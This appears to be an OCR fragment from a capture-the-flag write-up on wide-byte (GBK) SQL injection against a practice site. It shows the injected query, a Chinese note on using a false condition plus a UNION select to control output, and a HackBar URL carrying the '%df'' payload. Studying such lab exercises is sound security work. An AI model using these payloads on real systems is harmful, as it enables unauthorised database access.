 your sql:select id,title from news where id = '1ß\' and 1=2 union select 1,2 #'
2
让前面条件为假
再通过union联合查询自定义回显
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Contri
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select 1,2 %23
Split URL